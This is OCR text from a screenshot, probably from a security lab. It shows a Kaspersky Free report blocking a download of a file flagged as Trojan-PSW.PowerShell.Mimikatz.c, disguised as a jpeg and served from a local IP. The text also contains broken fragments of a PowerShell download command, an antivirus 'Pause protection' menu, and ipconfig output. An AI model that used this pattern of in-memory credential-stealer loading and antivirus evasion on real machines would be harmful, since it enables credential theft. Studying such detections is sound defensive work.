 Kaspersky Free
?
Detailed Reports
Web Anti-Virus
7 days
Export...
Today
Download blocked
12:25 PM
http://192.168.1.8:8080/md/ESOWM-img.jpeg
12:25 PM
WM-img.jpeg
12:08 PM
12:02 PM
Download blocked
Object name
Trojan-PSW.PowerShell.Mimikatz.c
Object
http://192.168.1.8:8080/md/ESOWM-img.jpeg
Application
Windows PowerShell
Object type
Trojan program
Time
Today, 1/13/2020 12:25 PM
rator: Command Prompt - powe
s\system32>powershell
ng('http://192.168.1.
calling "UploadStrin
ror: (499) Request ha
? char:48
$modulecontent=$
nt", "$module");
egoryInfo :
Pause protection
Pause protection
Pause for 30 minutes
Pause until application restart
Pause
Pause protection
Cancel
d Pron
apter isatap.{0B78F9E
State . . . . . . . .
tion-specific DNS Suf
apter isatap.{6A6ED05
State . . . . . . . .
tion-specific DNS Suf
apter isatap.{01B734E
State . . . . . . . .
tion-specific DNS Suf
apter Teredo Tunneling Pseudo-Interface: